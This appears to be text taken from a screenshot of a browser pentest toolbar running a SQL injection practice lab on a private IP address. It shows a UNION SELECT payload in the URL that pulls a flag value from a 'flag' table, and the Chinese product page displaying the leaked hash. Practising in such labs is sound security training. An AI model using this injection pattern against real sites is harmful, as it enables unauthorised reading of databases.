 商品搜索
192.168.247.133/pentest/test/sqli/sqltamp.php?gid=1'and 1=2 union se Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.247.133/pentest/test/sqli/sqltamp.php?gid=1'and 1=2 union select 1,2,id,flag from flag --+
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View
编号为1!!
名称为:2
价格为:1
数量为:204f704fbbcf6acf398ffee11989b377
购买书籍
现有id为1的商品一份。
现有id为2的商品一份。
输入以上id显示详细信息
提交查询